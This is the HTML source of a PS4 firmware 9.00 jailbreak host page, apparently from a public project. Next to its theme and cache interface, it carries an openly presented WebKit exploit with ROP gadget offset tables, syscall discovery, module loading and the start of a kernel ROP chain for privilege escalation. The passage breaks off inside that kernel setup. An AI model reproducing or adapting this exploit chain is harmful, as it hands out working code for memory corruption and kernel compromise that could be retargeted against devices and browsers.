
<file: classic/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PS4 Jailbreak HOST FW: 9.00</title>
    <style>
        body {
            background-color: rgb(255, 255, 255);
            background-repeat: no-repeat;
            background-size: cover;
            color: rgb(0, 0, 0);
            width: 100%;
            margin: 0;
            padding: 0;
            font-family: sans-serif;
        }
        /*Notification Start*/
        .notification {
            display: flex;
            width: 450px;
            text-align: left;
            top: 2%;
            right: -1%;
            position: fixed;
            background-color: rgb(240, 240, 240);
            color: rgb(0, 0, 0);
            border: none;
            border-radius: 5px;
            padding: 10px;
            font-size: 20px;
            font-weight: bold;
            box-shadow: 0px 0px 5px rgb(0, 0, 0, 0.5);
            animation: slide 500ms;
        }
        @keyframes slide {
            from {
                transform: translateX(150%);
            }
            to {
                transform: translateX(0%);
            }
        }
        .notification2 {
            animation: slide2 500ms;
        }
        @keyframes slide2 {
            from {
                transform: translateX(0%);
            }
            to {
                transform: translateX(120%);
            }
        }
        .ps_logo_notification {
            width: 72px;
            height: 64px;
            margin-right: 2%;
        }
        .timeout_scale {
            background-color: rgb(0, 100, 255);
            width: 0%;
            bottom: 0;
            position: absolute;
            padding: 2px;
            border-radius: 10px;
            animation: timeout 4000ms linear;
        }
        @keyframes timeout {
            from {
                width: 100%;
            }
            to {
                width: 0%;
            }
        }
        /*Notification Done*/
        /*Head*/
        .head_main_div {
            display: flex;
            background-color: rgb(240, 240, 240);
            border: solid 1px rgb(200, 200, 200);
        }
        .head_title_div {
            flex: 100%;
        }
        .head_btn_div {
            flex: 0%;
        }
        .head_btn {
            background-color: rgb(240, 240, 240);
            color: rgb(0, 0, 0);
            border: none;
            font-size: 18px;
            font-weight: bold;
            height: 100%;
            transition-duration: 300ms;
            cursor: pointer;
        }
        .head_btn:hover {
            background-color: rgb(255, 255, 255);
        }
        /*Nomad*/
        .nomad_div {
            margin-top: 5px;
            margin-right: 5px;
            right: 0;
            position: fixed;
            width: 40%;
            background-color: rgb(240, 240, 240);
            border: none 1px rgb(200, 200, 200);
            border-radius: 5px;
            padding: 10px;
            box-shadow: 0px 0px 5px rgb(0, 0, 0, 0.5);
        }
        /*Middle*/
        .middle_div {
            font-size: 12px;
            font-weight: bold;
            font-style: italic;
        }
        a {
            color: rgb(50, 100, 255);
        }
        hr {
            margin-left: 0%;
            width: 50%;
            opacity: 50%;
        }
        /*Bottom*/
        .bottom_div {
            bottom: 0;
            position: fixed;
            width: 100%;
            background-color: rgb(240, 240, 240);
            border: solid 1px rgb(200, 200, 200);
            padding: 10px;
            text-align: center;
        }
        .btn {
            background-color: rgb(240, 240, 240);
            color: rgb(0, 0, 0);
            font-family: sans-serif;
            font-size: 16px;
            font-weight: bold;
            border: solid 1px rgb(200, 200, 200);
            border-radius: 4px;
            padding: 4px;
            margin-bottom: 0.5%;
            transition-duration: 150ms;
            box-shadow: 2px 2px 2px;
            cursor: pointer;
        }
        .btn:hover {
            box-shadow: 0px 0px 0px;
        }
        /*Commom Value*/
        .red {
            color: rgb(255, 0, 0);
        }
        .green {
            color: rgb(0, 180, 0);
        }
        .blue {
            color: rgb(50, 100, 255);
        }
    </style>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            ShowMSG = "Page Caching Started!";
            loadmsg();
        }
        window.applicationCache.onprogress=function(a) {
            ShowMSG = "Cached: " + (Math.round(100*(a.loaded/a.total))) + "%";
            loadmsg();
        }
        window.applicationCache.oncached=function() {
            ShowMSG = "Page Cached Successfully!";
            loadmsg();
            location.reload();
        }
        //window.applicationCache.onnoupdate=function() {
            //ShowMSG = "Page Already Cached!";
            //loadmsg();
        //}
        window.applicationCache.onerror=function() {
            ShowMSG = "Clear PS4 Browser WEB-DATA!";
            loadmsg();
        }
    </script>
    <!--Main-->
    <script>
        function load() {
            console.log("PS4 Jailbreak HOST For FW: 9.00 by @bishalqx980\nTwitter: https://twitter.com/bishalqx980");
            theme_visual();
            colorScheme_visual();
            document.getElementById("useragent_info").innerHTML = navigator.userAgent;
            document.getElementById("platform_info").innerHTML = navigator.platform;
            // AutoLoadHEN
            var AutoLoadHEN_check = localStorage.getItem("AutoLoadHEN");
            if (AutoLoadHEN_check == "true") {
                document.getElementById("AutoLoadHEN").checked = true;
            }else {
                document.getElementById("AutoLoadHEN").checked = false;
            }
            // AutoLoadHENVersion
            var AutoLoadHENVersion_check = localStorage.getItem("AutoLoadHENVersion");
            document.getElementById("AutoLoadHENVersion").value = AutoLoadHENVersion_check;
            // InsertUSBMethod
            var InsertUSBMethod_check = localStorage.getItem("InsertUSBMethod");
            document.getElementById("InsertUSBMethod").value = InsertUSBMethod_check;
        }
        // AutoLoadHEN_Toggle
        function AutoLoadHEN_Toggle() {
            var Get_AutoLoadHEN = document.getElementById("AutoLoadHEN");
            if (Get_AutoLoadHEN.checked == true){
                localStorage.setItem("AutoLoadHEN", "true");
            }else if (Get_AutoLoadHEN.checked == false) {
                localStorage.setItem("AutoLoadHEN", "false");
            }
        }
        // AutoLoadHENVersion_Toggle
        function AutoLoadHENVersion_Toggle() {
            var Get_AutoLoadHENVersion = document.getElementById("AutoLoadHENVersion").value;
            localStorage.setItem("AutoLoadHENVersion", Get_AutoLoadHENVersion);
        }
        // InsertUSBMethod_Toggle
        function InsertUSBMethod_Toggle() {
            var Get_InsertUSBMethod = document.getElementById("InsertUSBMethod").value;
            localStorage.setItem("InsertUSBMethod", Get_InsertUSBMethod);
        }
        // Nomad Div Show/Hide
        function nomad_div_visual() {
            var check_visual = document.getElementById("nomad_div");

            if (check_visual.style.display == "none") {
                check_visual.style.display = "";
            }else {
                check_visual.style.display = "none";
            }
        }
        // Theme
        function theme_visual_select() {
            var check_theme_select = document.getElementById("theme").value;
            // localstorage work
            localStorage.setItem("theme", check_theme_select);
            theme_visual();
        }
        function theme_visual() {
            var check_theme = localStorage.getItem("theme");
            var change_bg = document.body.style;
            // Select Theme corrector
            document.getElementById("theme").value = check_theme;
            // Trigger Theme
            if (check_theme == "default") {
                change_bg.backgroundImage = "";
            }else if (check_theme == "0") {
                change_bg.backgroundImage = "URL('./img/0.jpg')";
            }else if (check_theme == "1") {
                change_bg.backgroundImage = "URL('./img/1.jpg')";
            }else if (check_theme == "2") {
                change_bg.backgroundImage = "URL('./img/2.jpg')";
            }else if (check_theme == "3") {
                change_bg.backgroundImage = "URL('./img/3.jpg')";
            }else if (check_theme == "4") {
                change_bg.backgroundImage = "URL('./img/4.jpg')";
            }else if (check_theme == "5") {
                change_bg.backgroundImage = "URL('./img/5.jpg')";
            }else if (check_theme == "6") {
                change_bg.backgroundImage = "URL('./img/6.jpg')";
            }else if (check_theme == "7") {
                change_bg.backgroundImage = "URL('./img/7.jpg')";
            }else if (check_theme == "8") {
                change_bg.backgroundImage = "URL('./img/8.jpg')";
            }else if (check_theme == "9") {
                change_bg.backgroundImage = "URL('./img/9.jpg')";
            }
        }
        // Color Scheme
        function colorScheme_visual_select() {
            var check_colorScheme_select = document.getElementById("colorScheme").value;
            // localstorage work
            localStorage.setItem("colorScheme", check_colorScheme_select);
            colorScheme_visual();
        }
        function colorScheme_visual() {
            var check_colorScheme = localStorage.getItem("colorScheme");
            // Select Color corrector
            document.getElementById("colorScheme").value = check_colorScheme;
            // Trigger ColorScheme
            if (check_colorScheme == "default") {
                scheme_default();
            }else if (check_colorScheme == "transparent") {
                scheme_transparent();
            }else if (check_colorScheme == "cappuccino") {
                scheme_cappuccino();
            }
            // Load Scheme
            function scheme_default() {
                var tsc_head_main_div = document.getElementById("head_main_div").style;
                var tsc_middle_div = document.getElementById("middle_div").style;
                var tsc_nomad_div = document.getElementById("nomad_div").style;
                var tsc_bottom_div = document.getElementById("bottom_div").style;
    
                // working with body
                document.body.style.backgroundColor = "";
    
                tsc_head_main_div.background = "";
                tsc_nomad_div.background = "";
                tsc_bottom_div.background = "";
    
                tsc_head_main_div.color = "";
                tsc_middle_div.color = "";
                tsc_nomad_div.color = "";
                tsc_bottom_div.color = "";
    
                tsc_head_main_div.borderColor = "";
                tsc_middle_div.borderColor = "";
                tsc_nomad_div.borderColor = "";
                tsc_bottom_div.borderColor = "";
            }
            // scheme transparent
            function scheme_transparent() {
                var tsc_head_main_div = document.getElementById("head_main_div").style;
                var tsc_middle_div = document.getElementById("middle_div").style;
                var tsc_nomad_div = document.getElementById("nomad_div").style;
                var tsc_bottom_div = document.getElementById("bottom_div").style;
    
                // working with body
                document.body.style.backgroundColor = "rgba(0, 0, 0, 0.1)";
    
                tsc_head_main_div.background = "rgba(0, 0, 0, 0.1)";
                tsc_nomad_div.background = "rgba(0, 0, 0, 0.1)";
                tsc_bottom_div.background = "rgba(0, 0, 0, 0.1)";
    
                tsc_head_main_div.color = "rgb(255, 255, 255)";
                tsc_middle_div.color = "rgb(255, 255, 255)";
                tsc_nomad_div.color = "rgb(255, 255, 255)";
                tsc_bottom_div.color = "rgb(255, 255, 255)";
    
                tsc_head_main_div.borderColor = "rgba(0, 0, 0, 0.1)";
                tsc_middle_div.borderColor = "rgba(0, 0, 0, 0.1)";
                tsc_nomad_div.borderColor = "rgba(0, 0, 0, 0.1)";
                tsc_bottom_div.borderColor = "rgba(0, 0, 0, 0.1)";
            }
            // scheme cappuccino
            function scheme_cappuccino() {
                var tsc_head_main_div = document.getElementById("head_main_div").style;
                var tsc_middle_div = document.getElementById("middle_div").style;
                var tsc_nomad_div = document.getElementById("nomad_div").style;
                var tsc_bottom_div = document.getElementById("bottom_div").style;
    
                // working with body
                document.body.style.backgroundColor = "rgb(214, 183, 159)";
    
                tsc_head_main_div.background = "rgb(58, 46, 46)";
                tsc_nomad_div.background = "rgb(214, 183, 159)";
                tsc_bottom_div.background = "rgb(58, 46, 46)";
    
                tsc_head_main_div.color = "rgb(247, 236, 223)";
                tsc_middle_div.color = "rgb(75, 56, 50)";
                tsc_nomad_div.color = "rgb(75, 56, 50)";
                tsc_bottom_div.color = "rgb(247, 236, 223)";
    
                tsc_head_main_div.borderColor = "rgb(58, 46, 46)";
                tsc_middle_div.borderColor = "rgb(75, 56, 50)";
                tsc_nomad_div.borderColor = "rgb(75, 56, 50)";
                tsc_bottom_div.borderColor = "rgb(58, 46, 46)";
            }
        }
        // Restore all Settings
        function restore_all() {
            localStorage.clear();
            location.reload();
        }
    </script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('notify').style.display = '';
            document.getElementById('notify').className = 'notification';
            document.getElementById('log').innerHTML = ShowMSG;
        }
        function ani2() {
            document.getElementById('timeout_scale').style.display = '';
            document.getElementById("timeout_scale").className = 'timeout_scale';
            setTimeout(ani_2, 4000);
        }
        function ani_2() {
            document.getElementById('notify').className = 'notification notification2';
            setTimeout(() => {
                document.getElementById('notify').style.display = 'none';
                document.getElementById('timeout_scale').style.display = 'none';
            }, 400);
        }
        // Demo Notification
        function demo_loadmsg() {
            document.getElementById("nomad_div").style.display = "none";
            ShowMSG = "This is a Demo Notification!";
            loadmsg();
            ani2();
        }
    </script>
    <!--JBDONE-->
    <script>
        function jbdone() {
            var Get_AutoLoadHEN = localStorage.getItem("AutoLoadHEN");
            var Get_AutoLoadHENVersion = localStorage.getItem("AutoLoadHENVersion");
            if (Get_AutoLoadHEN == "true") {
                if (AutoLoadHENVersion == "GoldHEN212") {
                    GoldHEN212();
                }else if (AutoLoadHENVersion == "GoldHEN23") {
                    GoldHEN23();
                }else if (AutoLoadHENVersion == "GoldHEN24b5") {
                    GoldHEN24b5();
                }
            }else {
                ShowMSG = "Jailbreak Done! Load HEN Manually!"
                loadmsg();
            }
        }
    </script>
    <!--start_poc-->
    <script>
        function start_poc() {
            ShowMSG = "Please Wait, Trigering Exploit!";
            loadmsg();
            setTimeout(poc, 1000);
        }
    </script>
    <!--int64.js-->
    <script>
        function int64(low, hi) {
            this.low = (low >>> 0);
            this.hi = (hi >>> 0);    
            this.add32inplace = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo < this.low) {
                    new_hi++;
                }    
                this.hi = new_hi;
                this.low = new_lo;
            }    
            this.add32 = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo < this.low) {
                    new_hi++;
                }    
                return new int64(new_lo, new_hi);
            }    
            this.sub32 = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }    
                return new int64(new_lo, new_hi);
            }    
            this.sub32inplace = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);    
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }    
                this.hi = new_hi;
                this.low = new_lo;
            }    
            this.and32 = function (val) {
                var new_lo = this.low & val;
                var new_hi = this.hi;
                return new int64(new_lo, new_hi);
            }    
            this.and64 = function (vallo, valhi) {
                var new_lo = this.low & vallo;
                var new_hi = this.hi & valhi;
                return new int64(new_lo, new_hi);
            }    
            this.toString = function (val) {
                val = 16;
                var lo_str = (this.low >>> 0).toString(val);
                var hi_str = (this.hi >>> 0).toString(val);    
                if (this.hi == 0)
                    return lo_str;
                else
                    lo_str = zeroFill(lo_str, 8)    
                return hi_str + lo_str;
            }    
            return this;
        }    
        function zeroFill(number, width) {
            width -= number.toString().length;    
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }    
            return number + ""; // always return a string
        }    
        function zeroFill(number, width) {
            width -= number.toString().length;    
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }    
            return number + ""; // always return a string
        }
    </script>
    <!--kexploit.js-->
    <script>
        var chain;
        var kchain;
        var kchain2;
        var SAVED_KERNEL_STACK_PTR;
        var KERNEL_BASE_PTR;    
        var webKitBase;
        var webKitRequirementBase;    
        var libSceLibcInternalBase;
        var libKernelBase;    
        var textArea = document.createElement("textarea");    
        const OFFSET_wk_vtable_first_element = 0x104F110;
        const OFFSET_WK_memset_import = 0x000002A8;
        const OFFSET_WK___stack_chk_fail_import = 0x00000178;
        const OFFSET_WK_psl_builtin_import = 0xD68;    
        const OFFSET_WKR_psl_builtin = 0x33BA0;    
        const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
        const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;    
        const OFFSET_libcint_memset = 0x0004F810;
        const OFFSET_libcint_setjmp = 0x000BB5BC;
        const OFFSET_libcint_longjmp = 0x000BB616;    
        const OFFSET_WK2_TLS_IMAGE = 0x38e8020;        
        const OFFSET_lk___stack_chk_fail = 0x0001FF60;
        const OFFSET_lk_pthread_create = 0x00025510;
        const OFFSET_lk_pthread_join = 0x0000AFA0;    
        var nogc = [];
        var syscalls = {};
        var gadgets = {};
        var wk_gadgetmap = {
            "ret": 0x32,
            "pop rdi": 0x319690,
            "pop rsi": 0x1F4D6,
            "pop rdx": 0x986C,
            "pop rcx": 0x657B7,
            "pop r8": 0xAFAA71,
            "pop r9": 0x422571,
            "pop rax": 0x51A12,
            "pop rsp": 0x4E293,    
            "mov [rdi], rsi": 0x1A97920,
            "mov [rdi], rax": 0x10788F7,
            "mov [rdi], eax": 0x9964BC,    
            "cli ; pop rax": 0x566F8,
            "sti": 0x1FBBCC,    
            "mov rax, [rax]": 0x241CC,
            "mov rax, [rsi]": 0x5106A0,
            "mov [rax], rsi": 0x1EFD890,
            "mov [rax], rdx": 0x1426A82,
            "mov [rax], edx": 0x3B7FE4,
            "add rax, rsi": 0x170397E,
            "mov rdx, rax": 0x53F501,
            "add rax, rcx": 0x2FBCD,
            "mov rsp, rdi": 0x2048062,
            "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
            "infloop": 0x7DFF,    
            "mov [rax], cl": 0xC6EAF,
        };    
        var wkr_gadgetmap = {
            "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
        };    
        var wk2_gadgetmap = {
            "mov [rax], rdi": 0xFFDD7,
            "mov [rax], rcx": 0x2C9ECA,
            "mov [rax], cx": 0x15A7D52,
        };
        var hmd_gadgetmap = {
            "add [r8], r12": 0x2BCE1
        };
        var ipmi_gadgetmap = {
            "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
        };    
        function userland() {    
            //RW -> ROP method is strongly based off of:
            //https://github.com/Cryptogenic/PS4-6.20-WebKit-Code-Execution-Exploit    
            p.launch_chain = launch_chain;
            p.malloc = malloc;
            p.malloc32 = malloc32;
            p.stringify = stringify;
            p.array_from_address = array_from_address;
            p.readstr = readstr;    
            //pointer to vtable address
            var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
            //address of vtable
            var textAreaVtable = p.read8(textAreaVtPtr);
            //use address of 1st entry (in .text) to calculate webkitbase
            webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);    
            libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
            libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);    
            libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
            libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);    
            webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
            webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);    
            for (var gadget in wk_gadgetmap) {
                window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
            }
            for (var gadget in wkr_gadgetmap) {
                window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
            }    
            function get_jmptgt(address) {
                var instr = p.read4(address) & 0xFFFF;
                var offset = p.read4(address.add32(2));
                if (instr != 0x25FF) {
                    return 0;
                }
                return address.add32(0x6 + offset);
            }    
            function malloc(sz) {
                var backing = new Uint8Array(0x10000 + sz);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = backing;
                return ptr;
            }    
            function malloc32(sz) {
                var backing = new Uint8Array(0x10000 + sz * 4);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = new Uint32Array(backing.buffer);
                return ptr;
            }    
            function array_from_address(addr, size) {
                var og_array = new Uint32Array(0x1000);
                var og_array_i = p.leakval(og_array).add32(0x10);    
                p.write8(og_array_i, addr);
                p.write4(og_array_i.add32(0x8), size);
                p.write4(og_array_i.add32(0xC), 0x1);    
                nogc.push(og_array);
                return og_array;
            }    
            function stringify(str) {
                var bufView = new Uint8Array(str.length + 1);
                for (var i = 0; i < str.length; i++) {
                    bufView[i] = str.charCodeAt(i) & 0xFF;
                }
                window.nogc.push(bufView);
                return p.read8(p.leakval(bufView).add32(0x10));
            }    
            function readstr(addr) {
                var str = "";
                for (var i = 0;; i++) {
                    var c = p.read1(addr.add32(i));
                    if (c == 0x0) {
                        break;
                    }
                    str += String.fromCharCode(c);    
                }
                return str;
            }    
            var fakeVtable_setjmp = p.malloc32(0x200);
            var fakeVtable_longjmp = p.malloc32(0x200);
            var original_context = p.malloc32(0x40);
            var modified_context = p.malloc32(0x40);    
            p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
            p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_setjmp.add32(0x10), original_context);
            p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
            p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
            p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
            p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
            p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            function launch_chain(chain) {
                chain.push(window.gadgets["pop rdi"]);
                chain.push(original_context);
                chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));    
                p.write8(textAreaVtPtr, fakeVtable_setjmp);
                textArea.scrollLeft = 0x0;
                p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
                p.write8(modified_context.add32(0x10), chain.stack);
                p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))    
                p.write8(textAreaVtPtr, fakeVtable_longjmp);
                textArea.scrollLeft = 0x0;
                p.write8(textAreaVtPtr, textAreaVtable);
            }    
            var kview = new Uint8Array(0x1000);
            var kstr = p.leakval(kview).add32(0x10);
            var orig_kview_buf = p.read8(kstr);    
            p.write8(kstr, window.libKernelBase);
            p.write4(kstr.add32(8), 0x40000);
            var countbytes;    
            for (var i = 0; i < 0x40000; i++) {
                if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
                    countbytes = i;
                    break;
                }
            }
            p.write4(kstr.add32(8), countbytes + 32);
            var dview32 = new Uint32Array(1);
            var dview8 = new Uint8Array(dview32.buffer);
            for (var i = 0; i < countbytes; i++) {
                if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
                    dview8[0] = kview[i + 3];
                    dview8[1] = kview[i + 4];
                    dview8[2] = kview[i + 5];
                    dview8[3] = kview[i + 6];
                    var syscallno = dview32[0];
                    window.syscalls[syscallno] = window.libKernelBase.add32(i);
                }
            }
            p.write8(kstr, orig_kview_buf);    
            chain = new rop();    
            //Sanity check
            if (chain.syscall(20).low == 0) {
                alert("webkit exploit failed. Try again if your ps4 is on fw 9.00.");
                while (1);
            }
        }    
        function run_hax() {
            userland();
            if (chain.syscall(23, 0).low != 0x0) {
                kernel();
            }else{
                jbdone();
            }
        }    
        function kernel() {
            extra_gadgets();
            kchain_setup();
            object_setup();
            trigger_spray();
        }    
        var handle;
        var random_path;
        var ex_info;    
        function load_prx(name) {
            //sys_dynlib_load_prx
            var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
            if (res.low != 0x0) {
                alert("failed to load prx/get handle " + name);
            }
            //sys_dynlib_get_info_ex
            p.write8(ex_info, 0x1A8);
            res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
            if (res.low != 0x0) {
                alert("failed to get module info from handle");
            }
            var tlsinit = p.read8(ex_info.add32(0x110));
            var tlssize = p.read4(ex_info.add32(0x11C));    
            if (tlssize != 0) {
                if (name == "libSceWebKit2.sprx") {
                    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
                } else {
                    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
                }
            }
            return tlsinit;
        }    
        //Obtain extra gadgets through module loading
        function extra_gadgets() {
            handle = p.malloc(0x1E8);
            var randomized_path_length_ptr = handle.add32(0x4);
            var randomized_path_ptr = handle.add32(0x14);
            ex_info = randomized_path_ptr.add32(0x40);    
            p.write8(randomized_path_length_ptr, 0x2C);
            chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
            random_path = p.readstr(randomized_path_ptr);    
            var ipmi_addr = load_prx("libSceIpmi.sprx");
            var hmd_addr = load_prx("libSceHmd.sprx");
            var wk2_addr = load_prx("libSceWebKit2.sprx");    
            for (var gadget in hmd_gadgetmap) {
                window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
            }
            for (var gadget in wk2_gadgetmap) {
                window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
            }
            for (var gadget in ipmi_gadgetmap) {
                window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
            }    
            for (var gadget in window.gadgets) {
                p.read8(window.gadgets[gadget]);
                //Ensure all gadgets are available to kernel.
                chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
            }
            chain.run();
        }    
        //Build the kernel rop chain, this is what the kernel will be executing when the fake obj pivots the stack.
        function kchain_setup() {
            const KERNEL_busy = 0x1B28DF8;    
            const KERNEL_bcopy = 0xACD;
            const KERNEL_bzero = 0x2713FD;
            const KERNEL_pagezero = 0x271441;
            const KERNEL_memcpy = 0x2714BD;
            const KERNEL_pagecopy = 0x271501;
            const KERNEL_copyin = 0x2716AD;
            const KERNEL_copyinstr = 0x271B5D;
            const KERNEL_copystr = 0x271C2D;
            const KERNEL_setidt = 0x312c40;
            const KERNEL_setcr0 = 0x1FB949;
            const KERNEL_Xill = 0x17d500;
            const KERNEL_veriPatch = 0x626874;
            const KERNEL_enable_syscalls_1 = 0x490;
            const KERNEL_enable_syscalls_2 = 0x4B5;
            const KERNEL_enable_syscalls_3 = 0x4B9;
            const KERNEL_enable_syscalls_4 = 0x4C2;
            const KERNEL_mprotect = 0x80B8D;
            const KERNEL_prx = 0x23AEC4;
            const KERNEL_dlsym_1 = 0x23B67F;
            const KERNEL_dlsym_2 = 0x221b40;
            const KERNEL_setuid = 0x1A06;
            const KERNEL_syscall11_1 = 0x1100520;
            const KERNEL_syscall11_2 = 0x1100528;
            const KERNEL_syscall11_3 = 0x110054C;
            const KERNEL_syscall11_gadget = 0x4c7ad;
            const KERNEL_mmap_1 = 0x16632A;
            const KERNEL_mmap_2 = 0x16632D;
            const KERNEL_setcr0_patch = 0x3ade3B;
            const KERNEL_kqueue_close_epi = 0x398991;    
            SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
